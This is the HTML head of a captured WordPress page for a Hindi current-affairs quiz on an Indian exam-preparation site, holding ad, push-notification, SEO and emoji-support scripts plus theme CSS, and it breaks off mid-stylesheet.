

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testpur.in/15-march-2022-current-affairs-in-hindi/
body_size: 252295
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6312679016480592"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6824190331169454"
     crossorigin="anonymous"></script>
	<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(function(OneSignal) {
    OneSignal.init({
      appId: "6d64a459-e87c-4556-810e-cfd06cdf4737",
    });
  });
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>15 March 2022 Current Affairs in Hindi - Testpur</title>
<meta name="description" content="Welcome to Current affairs test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://testpur.in/15-march-2022-current-affairs-in-hindi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="15 March 2022 Current Affairs in Hindi - Testpur" />
<meta property="og:description" content="Welcome to Current affairs test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police," />
<meta property="og:url" content="https://testpur.in/15-march-2022-current-affairs-in-hindi/" />
<meta property="og:site_name" content="Testpur" />
<meta property="article:section" content="Current Affairs" />
<meta property="article:published_time" content="2022-03-15T13:30:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="15 March 2022 Current Affairs in Hindi - Testpur" />
<meta name="twitter:description" content="Welcome to Current affairs test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police," />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bishnoiisab" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://testpur.in/#person","name":"Testpur"},{"@type":"WebSite","@id":"https://testpur.in/#website","url":"https://testpur.in","name":"Testpur","alternateName":"Exam Prepration Tips","publisher":{"@id":"https://testpur.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://testpur.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://testpur.in/category/current-affairs/","name":"Current Affairs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/","name":"15 March 2022 Current Affairs in Hindi"}}]},{"@type":"WebPage","@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#webpage","url":"https://testpur.in/15-march-2022-current-affairs-in-hindi/","name":"15 March 2022 Current Affairs in Hindi - Testpur","datePublished":"2022-03-15T13:30:17+05:30","dateModified":"2022-03-15T13:30:17+05:30","isPartOf":{"@id":"https://testpur.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#breadcrumb"}},{"@type":"Person","@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab","url":"https://testpur.in/author/bishnoiisab/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","caption":"bishnoiisab","inLanguage":"en-US"},"sameAs":["https://testpur.in"]},{"@type":"BlogPosting","headline":"15 March 2022 Current Affairs in Hindi - Testpur","datePublished":"2022-03-15T13:30:17+05:30","dateModified":"2022-03-15T13:30:17+05:30","articleSection":"Current Affairs","author":{"@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab"},"publisher":{"@id":"https://testpur.in/#person"},"description":"Welcome to Current affairs test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS,\u00a0BANK\u00a0PO,\u00a0BANK CLERK, Haryana Police,","name":"15 March 2022 Current Affairs in Hindi - Testpur","@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#richSnippet","isPartOf":{"@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://testpur.in/15-march-2022-current-affairs-in-hindi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Testpur &raquo; Feed" href="https://testpur.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://testpur.in/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://testpur.in/wp-content/themes/neve/style-main-new.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --height:38px;--rowbwidth:4px; --rowbcolor: var(--nv-secondary-accent); --color: var(--nv-site-bg); --bgcolor: #f1b73b; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: #ffffff; --bgcolor: #f8c963; } .header-menu-sidebar{ width: 241px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #ffffff; --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Signika Negative; --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: #ca2c2c; --color: #ffffff; --bgcolor: #0c0b0b; } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 